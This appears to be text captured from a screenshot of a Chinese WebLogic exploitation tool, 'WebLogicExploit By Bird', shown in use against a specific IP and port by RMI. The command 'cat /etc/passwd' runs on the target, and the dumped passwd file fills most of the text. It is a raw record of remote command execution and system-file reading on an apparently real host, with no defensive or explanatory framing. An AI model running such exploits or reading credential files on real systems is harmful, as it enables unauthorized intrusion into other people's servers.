 WebLogicExploit By Bird
目标IP 58.19.178.70 目标端口 9060 监听端口 利用方式 RMI 断开
路径 文件 浏览 上传
命令 cat /etc/passwd 编码 GB18030 执行
信息
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
www.wooyun.org